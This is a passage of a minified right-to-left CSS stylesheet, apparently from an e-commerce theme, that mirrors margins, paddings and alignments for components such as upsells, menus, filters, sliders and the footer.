ul{margin:.5rem 0 0 -.5rem!important}.totals>*+*{margin-left:0;margin-right:2rem}.upsell__image{margin-right:0;margin-left:1rem}.upsell__title .upsell__price{padding-left:0;padding-right:1rem}.cart-item__totals.right,.upsell__title .upsell__price,.bundle-offer__totals{text-align:left}.upsell__variant-picker .select .icon-caret{right:unset;left:calc(var(--inputs-border-width) + .6rem)}.toggle-switch,.upsell__plus-btn,.upsell__add-btn{margin-left:0;margin-right:1.5rem}.toggle-switch__slider{left:1.5em}[data-selected=true] .toggle-switch__slider{left:.5em}.upsell__checkbox{margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{margin-right:0;margin-left:1rem}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{right:unset;left:var(--padding)}@media screen and (min-width: 1000px){.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:0;margin-left:1.2rem}}.tnc-chekcbox svg{margin-right:0;margin-left:.4em}.accordion .summary__title img,.accordion .material-symbols-outlined{margin-right:0;margin-left:calc(var(--font-heading-scale) * .75rem)}.accordion--small .material-symbols-outlined,.accordion--small .summary__title img{margin-right:0;margin-left:calc(var(--font-heading-scale) * .4rem)}.accordion .summary__title+.icon-plus{margin-right:0;margin-left:1rem}.menu-drawer{transform:translate(100%);left:unset;right:0}.menu-drawer__title-and-close-btn{padding:1rem 2rem 1rem .5rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 6rem 1.2rem 5.2rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:5.2rem;padding-right:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:2rem;padding-left:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:unset;left:3rem}.menu-drawer__menu-item>.icon-arrow{right:unset;left:2.5rem;transform:translateY(-50%) rotate(180deg)}.js .menu-drawer__submenu{left:unset;right:0;border-left:none;border-right:.1rem solid rgba(var(--color-foreground),.2);transform:translate(-100%)}.menu-drawer__close-button .icon-arrow{transform:rotate(0);margin-right:0;margin-left:1rem}.menu-drawer__account{margin-left:unset;margin-right:-1.2rem}.menu-drawer__account .icon-account{margin-right:0;margin-left:1rem}.menu-drawer .list-social{margin-left:unset;margin-right:-1.25rem}.header--top-center .mega-menu__list>li{padding-right:0;padding-left:2.4rem}.products-mega-menu__list{padding-right:0}.products-mega-menu__content{left:unset;right:25rem}.products-mega-menu__item .header__menu-item svg{margin-left:unset;margin-right:auto;transform:rotate(90deg)}.header__menu-item__preview-image{margin-right:0;margin-left:1rem}.products-mega-menu__cards{padding-left:0;padding-right:2rem}.newsletter-form__field-wrapper .field__input{padding-right:2rem;padding-left:5rem}.newsletter-form__button{right:unset;left:var(--inputs-border-width)}.search__input.field__input{padding-right:2rem;padding-left:9.8rem}.search__button{right:unset;left:var(--inputs-border-width)}.reset__button{right:unset;left:calc(var(--inputs-border-width) + 4.4rem)}.reset__button:not(:focus-visible):after{right:unset;left:0}.reset__button:not(:focus):after{border-right:none;border-left:.1rem solid rgba(var(--color-foreground),.08);right:unset;left:0}.product__media-wrapper{padding-right:0}.estimated-shipping__icon:not(:empty){margin-right:0;margin-left:1.25rem}@media screen and (min-width: 750px){.product--thumbnail .thumbnail-list{padding-left:0;padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 5rem 0 0}.product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__info-wrapper{padding:0 0 0 5rem}.product--right .product__info-wrapper--extra-padding{padding:0 0 0 8rem}}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__info-wrapper{padding:0 4rem 0 0}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 0 0 4rem}}.product-form__error-message-wrapper svg{margin-right:0;margin-left:.7rem}.product-form__input .form__label{padding-right:0}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{margin:.7rem 0 .2rem .5rem}.product__text .material-icon,.product__text img{margin-right:0;margin-left:.25em}.product--no-media .product-popup-modal__button{padding-left:0}@media screen and (max-width: 749px){.product__media-list{margin-left:0;margin-right:-2.5rem}}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-right:0}}@media screen and (max-width: 749px){.thumbnail-slider .thumbnail-list.slider{scroll-padding-left:0;scroll-padding-right:.5rem}}@media screen and (min-width: 750px){.thumbnail-slider .thumbnail-list.slider--tablet-up{scroll-padding-left:0;scroll-padding-right:.5rem}}.product__view-details .icon{margin-left:0;margin-right:1rem;transform:rotate(180deg);overflow:visible}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:0;margin-left:var(--icon-spacing)}@media screen and (max-width: 749px){media-gallery .slider.slider--mobile{scroll-padding-left:0;scroll-padding-right:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type,.slider--mobile.product__media-list--outer-spacing:after{margin-left:0;margin-right:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-right:0}}.splide__arrow--prev{left:unset;right:1rem}.splide__arrow--prev svg{transform:scaleX(1)}.splide__arrow--next{right:unset;left:1rem}.splide__arrow--next svg{transform:scaleX(-1)}.product-form__input .select__select{padding:0 1.25rem 0 calc(var(--inputs-border-width) + 1.5rem)}.rating-stars__container svg,.rating-stars__label{margin-left:0;margin-right:.125em}.rating-stars__container svg:first-of-type{margin-right:0}.rating-stars__container--overlay{left:unset;right:0}.clickable-discount__btn .spinner{margin-left:0;margin-right:.4em}.quantity-breaks--normal.quantity-breaks--show-indicator .quantity-break{padding-left:1.75rem;padding-right:4rem}.quantity-breaks--show-indicator .quantity-break:before{left:unset;right:2rem;transform:translate(50%,-50%)}.quantity-break__badge{right:unset;left:-1rem;transform:rotate(-3deg)}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{right:unset;left:1.5rem}.quantity-break__left{text-align:right}.quantity-break__right{text-align:left}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break{padding-left:1.5rem;padding-right:3.6rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break:before{left:unset;right:1.8rem}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:unset;left:-.7rem}@media screen and (min-width: 750px){.sticky-atc__left{padding-right:0;padding-left:1rem}}@media screen and (max-width: 749px){.sticky-atc secondary-variant-select{padding-right:0;padding-left:.5rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 1rem 0 2.5rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:unset;left:calc(var(--inputs-border-width) + 1rem)}}.review-item__image{margin-right:0;margin-left:1.5rem}.product__text-right{justify-content:flex-start}.product__text-left{justify-content:flex-end}@media screen and (max-width: 749px){.product__text-mobile-right{justify-content:flex-start}.product__text-mobile-left{justify-content:flex-end}}.product-popup-modal__button:not(.sizing-chart__button){padding-right:0;padding-left:1.3rem}.product-popup-modal__content:not(.sizing-chart__modal-container){padding:0 3rem 0 1.5rem}.product-popup-modal__content-info:not(.sizing-chart__modal){padding-right:0;padding-left:4.4rem}@media screen and (min-width: 750px){.product-popup-modal__content:not(.sizing-chart__modal-container){padding:0 3rem}}.featured-product .product__media-item{padding-right:0}.review-avatars__avatar:not(:first-of-type){margin-left:0;margin-right:var(--avatar-offset)}*+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right *+.review-avatars__text{margin-right:0;margin-left:var(--offset);padding-left:var(--offset-side-padding);padding-right:var(--padding-x)}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 5rem 0 0}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 0 0 5rem}}@media screen and (min-width: 750px){.image-with-text--overlap .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-right:0;margin-left:-4rem}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:var(--media-radius);border-bottom-right-radius:var(--media-radius);border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:var(--media-radius);border-bottom-left-radius:var(--media-radius);border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-right:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:0}}@media screen and (min-width: 750px){.image-with-text__content--desktop-right>*{align-self:flex-start}.image-with-text__content--desktop-left>*{align-self:flex-end}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:3rem;padding-left:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:3rem;padding-right:0}}@media screen and (min-width: 990px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:7rem}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:7rem}}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-start}.image-with-text__content--mobile-right>*{align-self:flex-start}.image-with-text__content--mobile-left>*{align-self:flex-end;text-align:left}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-start}}@media screen and (min-width: 750px){.banner__content.banner__content--top-left,.banner__content.banner__content--middle-left,.banner__content.banner__content--bottom-left{justify-content:flex-end}.banner__content.banner__content--top-right,.banner__content.banner__content--middle-right,.banner__content.banner__content--bottom-right{justify-content:flex-start}}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-start}.banner--content-align-mobile-left .banner__buttons--multiple{justify-content:flex-end}}@media screen and (min-width: 750px){.banner--content-align-right .banner__buttons--multiple{justify-content:flex-start}.banner--content-align-left .banner__buttons--multiple{justify-content:flex-end}}@media screen and (max-width: 749px){.slideshow__text.slideshow__text-mobile--left{align-items:flex-end}.slideshow__text.slideshow__text-mobile--right{align-items:flex-start}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-end}.slideshow__text.slideshow__text--right{align-items:flex-start}}@media screen and (min-width: 750px){.newsletter__button{margin:0 1rem 0 0}}.contact-from__message-container ul{padding-left:0;padding-right:1.5rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-rigth:5rem;padding-left:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-rigth:7rem}}}@media screen and (min-width: 750px){.rich-text__wrapper--left{justify-content:flex-end}.rich-text__wrapper--right{justify-content:flex-start}}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-end}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-start}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-end}.banner--mobile-content-align-right .newsletter-form__message{justify-content:flex-start}}@media screen and (min-width: 750px){.banner--content-align-left .newsletter-form__message{justify-content:flex-end}.banner--content-align-right .newsletter-form__message{justify-content:flex-start}}.multicolumn-card__info .icon-wrap{margin-left:0;margin-right:.6rem}.multicolumn-card__info .icon-wrap svg,.h3 .icon-arrow,h3 .icon-arrow,[data-rtl=true] .predictive-search__item--term .icon-arrow{transform:rotate(180deg);overflow:visible}.icon-bar .icon-bar-card--horizontal{text-align:right}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 1rem 0 0!important}.testimonial-card__avatar{margin-right:0;margin-left:1rem}.left .testimonial-card__author-container{justify-content:flex-end}.right .testimonial-card__author-container{justify-content:flex-start}.comparison-table td{--outer-box-shadow: -.3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08)}.comparison-table tbody tr:first-of-type td:first-child{border-radius:0 var(--border-radius) 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 var(--border-radius) 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:var(--border-radius) 0 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 0 var(--border-radius)}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){text-align:right}.comparison-table--minimal th:nth-child(3),.comparison-table--minimal td:nth-child(3){text-align:left}.results__percentage{margin-right:0;margin-left:2rem}.comparison-slider__overlay img{object-position:top right}.comparison-slider__before-text,.comparison-slider__overlay{left:auto;right:0}.comparison-slider__after-text{right:auto;left:0}.comparison-slider__line{left:unset!important;right:var(--position);transform:translate(50%)}.comparison-slider__line--circle{transform:translate(50%,-50%)}.icons-with-text__icon-item--left{text-align:left}.icons-with-text__icon-item--left.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-start}.icons-with-text__icon__icon{margin-right:0;margin-left:var(--margin)}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-left:0}.popup-modal__timer{direction:ltr}.popup-modal__discount-code .field__input{padding-left:1.5rem;padding-right:1.2rem}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:unset;right:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin-right:0;margin-left:.4rem}.popup-modal__copy-btn svg{margin-left:0;margin-right:.5rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev,.insta-story__progress-bar,.insta-story__invisible-btn--prev{left:unset;right:0}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next,.insta-story__invisible-btn--next{right:unset;left:0}.insta-stories__slider{left:unset;right:var(--story-width)}.insta-story__info__text{margin-left:auto;margin-right:.6em}.insta-story__time-posted{margin-left:0;margin-right:.25em}.insta-story__info__close-btn{margin-left:0;margin-right:.4rem}.insta-story .insta-story__arrow--next{left:unset;right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story .insta-story__arrow--prev{right:unset;left:calc(100% + 3rem);transform:translate(-50%,-50%)}.insta-story__arrow--next .material-icon{transform:rotate(180deg) translate(3%)}.insta-story__arrow--prev .material-icon{transform:rotate(180deg) translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider{left:unset;right:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:unset;right:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:unset;left:-1rem}}.content-tab-button .material-icon+span{margin-left:0;margin-right:.25em}@media screen and (min-width: 750px){.content-tabs__header--horizontal .content-tabs__heading-content{text-align:right}}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:0;padding-right:.3em}.fb-post__ctas svg{margin-right:0;margin-left:.4rem}.fb-post__comment__avatar{margin-right:0;margin-left:.8rem}.fb-post__comment__ctas span+span{margin-left:0;margin-right:.6rem}.fb-post .verified-icon{margin-left:0;margin-right:.2em}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-end}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-start}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-right{flex-direction:row}}.trustpilot-review.left .rating-stars__container--underlay{margin-right:auto}.hotspot__content__image-and-text--small-image .hotspot__content__image{padding-right:1.25rem;padding-left:.25rem}@media screen and (min-width: 750px){.hotspots-image-container--content-right{flex-direction:row;justify-content:center}.hotspots-image-container--content-left{flex-direction:row-reverse}}.bundle-deals__media-item:not(:first-child):before{left:unset;right:-1rem;transform:translate(50%,-50%)}.bundle-deals__checkbox-label svg{margin-right:0;margin-left:var(--checkbox-margin)}.bundle-deals__prices{padding-left:0;padding-right:1rem}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:0;padding-right:calc(var(--checkbox-size) + var(--checkbox-margin))}.bundle-deals__variant-selects{padding:.5rem calc(var(--checkbox-size) + var(--checkbox-margin)) 0 0}.bundle-deals__total-price-container{text-align:right}@media screen and (min-width: 1000px){.bundle-deals__media-item:not(:first-child):before{left:unset;right:-1.5rem}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:auto;margin-left:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:auto;margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__center,.bundle-deals-horizontal-images-right .bundle-deals__button{justify-self:flex-start}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button{justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media,.bundle-deals-horizontal-images-left .bundle-deals__center{order:1}.bundle-deals-horizontal-images-right .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__empty,.bundle-deals-horizontal-images-left .bundle-deals__button{order:3}.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-left .bundle-deals__empty{order:4}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 0 4rem 2rem}.collection-hero__image-container{margin-left:0;margin-right:3rem}}.card__badge.right{justify-self:flex-start}.card__badge.left{justify-self:flex-end}.card .icon-wrap{margin-left:0;margin-right:.8rem}@media screen and (min-width: 750px){[data-rtl=true] quick-add-modal .quick-add-modal__toggle{right:unset;left:2rem}[data-rtl=true] quick-add-modal .product:not(.product--no-media) .product__info-wrapper{padding-left:0;padding-right:4rem}}[data-rtl=true] .quick-add-modal__toggle{right:unset;left:1.5rem}.pagination__list>li:not(:last-child){margin-right:0;margin-left:1rem}.pagination__item--next .icon{margin-left:0;margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--next:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:0;margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--prev:hover .icon{transform:rotate(90deg) scale(1.07)}[data-rtl=true] .facet-filters{padding-left:0;padding-right:2.5rem}@media screen and (min-width: 990px){[data-rtl=true] .facet-filters{padding-left:0;padding-right:3rem}}[data-rtl=true] .facet-filters__label{margin:0 0 0 2rem}[data-rtl=true] .facet-filters button{margin-left:0;margin-right:2.5rem}[data-rtl=true] .facet-filters__sort{padding-right:0;padding-left:1.75rem}[data-rtl=true] .facet-filters__sort+.icon-caret,[data-rtl=true] .facets__summary .icon-caret{right:unset;left:0}[data-rtl=true] .facets__heading{margin:-1.5rem 0 0 2rem}[data-rtl=true] .button-show-more{padding-right:0}[data-rtl=true] .facets__reset{margin-left:0;margin-right:auto}[data-rtl=true] .facets__disclosure{margin-right:0;margin-left:3.5rem}[data-rtl=true] .facets__summary{padding:0 0 0 1.75rem}[data-rtl=true] .facets__display{left:unset;right:-1.2rem}[data-rtl=true] .facet-checkbox{padding:1rem 0 1rem 2rem}[data-rtl=true] .facet-checkbox input[type=checkbox]{left:unset;right:-.4rem}[data-rtl=true] .facet-checkbox>svg{margin-right:0;margin-left:1.2rem}[data-rtl=true] .facet-checkbox .icon-checkmark{left:unset;right:.3rem}[data-rtl=true] .facets__price .field+.field-currency{margin-left:.6rem;margin-right:2rem}[data-rtl=true] .facets__price .field-currency{margin-right:0;margin-left:.6rem}[data-rtl=true] .facets__price .field__label{left:unset;right:1.5rem}[data-rtl=true] button.facets__button{margin:0 .5rem 0 0}[data-rtl=true] .active-facets__button{margin-right:0;margin-left:1.5rem}@media screen and (min-width: 990px){[data-rtl=true] .active-facets__button{margin-right:0;margin-left:1.5rem}}@media screen and (max-width: 989px){[data-rtl=true] .active-facets__button-wrapper{margin-left:0;margin-right:1.2rem}}[data-rtl=true] .active-facets__button svg{margin-right:.6rem;margin-left:-.2rem}@media all and (min-width: 990px){[data-rtl=true] .active-facets__button svg{margin-right:.6rem;margin-left:-.4em}}[data-rtl=true] .mobile-facets__wrapper{margin-right:0}[data-rtl=true] .mobile-facets__inner{margin-left:0;margin-right:auto;border-width:0 var(--drawer-border-width) 0 0}.js [data-rtl=true] .disclosure-has-popup:not(.menu-opening) .mobile-facets__inner{transform:translate(-105vw)}[data-rtl=true] .mobile-facets__open{text-align:right}[data-rtl=true] .mobile-facets__open>*+*{margin-left:0;margin-right:1rem}[data-rtl=true] .mobile-facets__close{right:unset;left:1rem}[data-rtl=true] .mobile-facets__close-button .icon-arrow{transform:rotate(0);margin-right:0;margin-left:1rem;overflow:visible}[data-rtl=true] .mobile-facets__summary svg,[data-rtl=true] .mobile-facets__arrow,[data-rtl=true] .mobile-facets__summary .icon-caret{margin-left:0;margin-right:auto}[data-rtl=true] .mobile-facets__arrow svg{transform:rotate(180deg)}[data-rtl=true] .js .mobile-facets__submenu{transform:translate(-100%)}[data-rtl=true] input.mobile-facets__checkbox{left:unset;right:2.1rem}[data-rtl=true] .mobile-facets__label{padding:1.5rem 2.5rem 1.5rem 2}[data-rtl=true] .mobile-facets__label>svg{margin-right:0;margin-left:1.2rem}[data-rtl=true] .mobile-facets__label .icon-checkmark{left:unset;right:2.8rem}[data-rtl=true] .mobile-facets__footer>*+*{margin-left:0;margin-right:1rem}[data-rtl=true] .no-js .mobile-facets__sort .select{right:unset;left:-1rem}[data-rtl=true] .mobile-facets__sort .select .icon-caret{right:unset;left:0}[data-rtl=true] .mobile-facets__sort .select__select{padding-right:.5rem;padding-left:1.5rem}[data-rtl=true] .product-count{text-align:left}[data-rtl=true] .product-count .loading-overlay__spinner,[data-rtl=true] .product-count-vertical .loading-overlay__spinner{right:unset;left:0}@media screen and (min-width: 750px){[data-rtl=true] .facets-wrap-vertical,[data-rtl=true] .no-js .facets-vertical .facet-filters.sorting{padding-right:0}[data-rtl=true] .facets__disclosure-vertical{margin-left:0}[data-rtl=true] .facets__header-vertical{padding:1.5rem 0 1.5rem 2rem}[data-rtl=true] .facets-vertical .facets-wrapper{padding-right:0;padding-left:3rem}[data-rtl=true] .product-count-vertical{margin-left:0;margin-right:3.5rem}[data-rtl=true] .facets-vertical .no-js .facets__button-no-js{margin-right:0}[data-rtl=true] .facets-vertical .facets__price{padding:.5rem 0 .5rem .5rem}[data-rtl=true] .facets-vertical .facets__price .field:last-of-type{margin-left:0;margin-right:1rem}[data-rtl=true] .facets-container-drawer .mobile-facets__wrapper{margin-right:0;margin-left:2rem}[data-rtl=true] .facets-container-drawer .product-count{margin:0 3.5rem .5rem 0}}@media screen and (min-width: 750px) and (max-width: 989px){[data-rtl=true] .facets-vertical .active-facets__button{margin-left:unset;margin-right:-.5rem}}[data-rtl=true] .pricing-plan__benefits{padding-left:0;padding-right:2.25rem}[data-rtl=true] .pricing-plan__benefit-item__icon{margin-right:0;margin-left:.5rem}[data-rtl=true] .pricing-plan__benefit-item__icon svg{margin-right:0;margin-left:.3rem}[data-rtl=true] .pricing-plan__benefit-item__text{text-align:right}[data-rtl=true] .plan-card-style-3 .plan-card__icon{left:unset;right:2.5rem}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:right}}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child),.footer__follow-on-shop:first-child:not(:last-child){text-align:right;margin-right:0;margin-left:auto}.footer__follow-on-shop:not(:first-child):not(:last-child){text-align:left}}@media screen and (min-width: 750px){.localization-form{padding:1rem 0 1rem 2rem}.localization-form:first-of-type{padding-right:0}.localization-form:only-child{margin:0 0 0 1rem}}.footer__content-bottom-wrapper--left,.footer-block-image.left{justify-content:flex-end}.footer__content-bottom-wrapper--right,.footer-block-image.right{justify-content:flex-start}@media screen and (min-width: 750px){.footer-block__details-content>li:not(:last-child){margin-right:0;margin-left:1.5rem}}.footer-block__brand-info{text-align:right}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-right:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:0;margin-right:-3rem}.footer__content-top .grid__item{padding-left:0;padding-right:3rem}}}
/*# sourceMappingURL=/cdn/shop/t/2/assets/rtl.css.map?v=62834689084376065531764382581 */
